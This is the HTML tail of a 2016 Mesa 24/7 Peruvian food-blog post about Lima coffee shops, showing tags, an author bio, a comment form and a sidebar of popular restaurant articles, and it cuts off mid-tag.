heateorSssRedditSvg"></ss><ss class="heateor_sss_square_count heateor_sss_reddit_count">&nbsp;</ss></i></li><li class="heateorSssSharingRound"><ss class="heateor_sss_square_count">&nbsp;</ss><i style="width:70px;height:35px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></i></li></ul><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div>						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
							<a href="https://blog.mesa247.pe/etiqueta/aromia/" rel="tag">aromia</a><a href="https://blog.mesa247.pe/etiqueta/bisetti/" rel="tag">bisetti</a><a href="https://blog.mesa247.pe/etiqueta/cafe-orgaanika/" rel="tag">cafe orgaanika</a><a href="https://blog.mesa247.pe/etiqueta/cafe-peruano/" rel="tag">cafe peruano</a><a href="https://blog.mesa247.pe/etiqueta/cafe-verde/" rel="tag">cafe verde</a><a href="https://blog.mesa247.pe/etiqueta/cafes-lima/" rel="tag">cafes lima</a><a href="https://blog.mesa247.pe/etiqueta/caficulto/" rel="tag">caficulto</a><a href="https://blog.mesa247.pe/etiqueta/el-mejor-cafe-de-lima/" rel="tag">el mejor cafe de lima</a><a href="https://blog.mesa247.pe/etiqueta/la-barra-de-harry/" rel="tag">la barra de harry</a><a href="https://blog.mesa247.pe/etiqueta/la-bodega-verde/" rel="tag">la bodega verde</a><a href="https://blog.mesa247.pe/etiqueta/las-mejores-cafeterias-lima/" rel="tag">las mejores cafeterias lima</a><a href="https://blog.mesa247.pe/etiqueta/tazza/" rel="tag">tazza</a><a href="https://blog.mesa247.pe/etiqueta/the-coffe-road/" rel="tag">the coffe road</a><a href="https://blog.mesa247.pe/etiqueta/true-artisan/" rel="tag">true artisan</a>						</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									junio 3, 2016									
																
																
									<!-- blog post author -->
									By  El Trinche									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2016/06/Captura-de-pantalla-2016-06-03-a-las-10.09.50.png&url=https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">El Trinche</h4>
									<div class="page-content">
										<p>María Rosa Arrarte &#8211; Adicta gourmand y gozadora de la vida, vive generando ideas y poniéndolas en práctica. Quizá por eso no la vemos casi nunca, y a pesar de eso, siempre está ahí. No se le pasa una y es de esas personas que tienen habilidad para identificar caracteres y personajes con facilidad. Desde Ideas y Más Ideas produce desde hace 11 años la Guía Gastronómica del Perú y lanzó el Premio Summum.  El Trinche nace de esa misma constancia y ganas de difundir nuestra cocina y sus últimas tendencias.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/nuevo-bienvenidos-al-lado-oscuro-la-guia-del-cafe/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='5653' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
			<section class="post-navigation">
			<div id="post-nav-main" class="clearfix">
			
									<a href="https://blog.mesa247.pe/7-maneras-de-encontrar-el-restaurante-perfecto-usando-el-app-de-mesa-247/" id="post-nav-prev" class="post-nav-item">
						<span class="font-montserrat-reg"><i class="fa fa-long-arrow-left"></i>Publicación anterior</span>
					</a>
								
									<a href="https://blog.mesa247.pe/5668-2/" id="post-nav-next" class="post-nav-item">
						<span class="font-montserrat-reg">Siguiente publicación<i class="fa fa-long-arrow-right"></i></span>
					</a>
								
			</div>
		</section>
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">¡Comienza el Año Nuevo con experiencias inolvidables!</h4>
											<p class="font-opensans-reg">diciembre 23, 2024</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-navidenas-tea-time-desayuno-buffet-cenas-para-toda-la-familia-y-mucho-mas/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-800x450.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog.jpg 1248w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14178" nopin="nopin" /><noscript><img width="300" height="169" src="https://blog.mesa247.pe/wp-content/uploads/2024/12/agenda-navidena-blog-300x169.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" 